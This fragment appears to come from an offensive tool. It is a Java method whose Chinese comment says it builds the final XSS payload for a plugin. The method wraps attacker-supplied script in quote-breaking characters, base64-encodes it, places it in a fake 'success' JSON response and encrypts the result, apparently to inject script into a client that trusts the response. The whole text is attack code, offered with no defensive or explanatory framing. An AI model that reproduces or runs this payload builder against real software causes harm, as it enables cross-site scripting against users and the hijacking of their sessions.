 /**
* 构造插件部分的xss 最终payload
* @param obj
* @return
*/
public String getPluginData(Object obj,String xssData) throws Exception {
String msg = "');"+xssData+";('";
msg = base64encode(msg.getBytes());
String json =  "{\"msg\":\""+msg+"\",\"status\":\"c3VjY2Vzcw==\"}";
return new String(this.Encrypt(json.getBytes()));
}